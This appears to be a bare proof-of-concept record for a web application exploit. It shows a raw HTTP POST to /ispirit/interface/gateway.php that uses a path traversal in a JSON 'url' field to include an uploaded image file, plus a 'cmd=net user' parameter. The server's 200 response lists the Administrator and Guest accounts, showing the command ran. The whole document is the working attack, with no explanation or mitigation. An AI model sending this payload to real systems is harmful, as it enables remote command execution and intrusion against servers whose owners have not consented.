 POST /ispirit/interface/gateway.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=j1fflpqlvr3cntefuv8o72rjo6; KEY_RANDOMDATA=10512
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../attach/im/2003/1519916953.jpg"}&cmd=net user
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 Mar 2020 03:31:51 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 194
\\ û
-------------------------------------------------------------------------------
Administrator Guest